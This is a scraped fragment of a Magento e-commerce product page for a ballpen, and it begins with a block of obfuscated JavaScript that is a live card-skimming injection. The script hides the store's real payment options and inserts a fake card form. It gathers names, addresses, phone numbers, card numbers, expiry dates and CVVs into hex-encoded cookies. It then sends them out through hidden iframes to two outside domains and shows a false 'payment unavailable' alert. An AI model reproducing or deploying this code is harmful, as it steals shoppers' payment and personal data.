fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko BallPen BP-142 Pena Pulpen"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.supplierstationery.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-341]": {
            "priceBox": {
                "priceConfig":  {"productId":"341","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
